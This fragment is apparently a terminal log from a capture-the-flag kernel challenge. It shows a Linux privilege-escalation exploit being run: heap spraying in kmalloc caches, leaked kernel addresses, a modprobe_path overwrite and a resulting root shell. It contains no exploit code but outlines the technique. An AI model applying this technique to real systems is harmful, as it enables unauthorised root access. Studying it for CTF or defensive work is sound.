 /exp $ uname -a
Linux (none) 5.13.12 #2 SMP Wed Dec 8 17:10:22 PST 2021 x86_64 GNU/Linux
/exp $ ./exp
[*] Assigning process 193 to core 0
[*] CPU affinity:
└ Core #0 = 1
└ Core #1 = 0
└ Core #2 = 0
└ Core #3 = 0
[*] Spraying shm_file_data in kmalloc-32...
[*] Spraying messages in kmalloc-4k...
[*] Leaking pointers...
[+] init_ipc_ns: 0xffffffff82a25980
[+] modprobe_path: 0xffffffff8286dee0
[+] Timer should be expired
[*] Overwriting modprobe_path...
/tmp/asd: line 1: ������: not found
/exp # id
uid=0(root) gid=0(root) groups=1000(chal)
/exp #